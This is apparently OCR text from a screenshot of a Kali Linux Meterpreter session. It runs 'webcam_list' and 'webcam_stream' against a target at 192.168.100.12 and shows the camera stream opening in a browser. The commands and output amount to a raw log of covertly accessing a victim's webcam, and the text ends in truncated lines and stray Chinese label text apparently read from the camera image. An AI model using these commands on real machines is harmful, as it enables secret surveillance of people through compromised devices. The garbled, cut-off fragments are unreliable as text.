 meterpreter > webcam_list
1: HD Webcam
meterpreter >
meterpreter >
meterpreter >
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/
[*] Streaming...
Missing chrome or resource U
Missing chrome or resource U
Missing chrome or resource U
Missing chrome or resource U
^C[-] Error running command
meterpreter >
meterpreter >
meterpreter >
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/
[*] Streaming...
Missing chrome or resource U
Missing chrome or resource U
[GFX1-]: Unrecognized featur
file:///home/kali/CvOUmKVO.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Open previous tabs? You can restore your previous session from the Firefox application menu ☰, under History.
Target IP : 192.168.100.12
Start time : 2023-04-20 23:00:04 -0400
Status : Playing
用表
烟雾报警器
测试仪
无线门
良，性能卓越，任何电器如因正确使用南孚
司将负责赔偿一切合理的维修费用。
之处。请确认电池正负极。请勿将电池充
或不同种类电池混用。请勿拆卸电池。电器长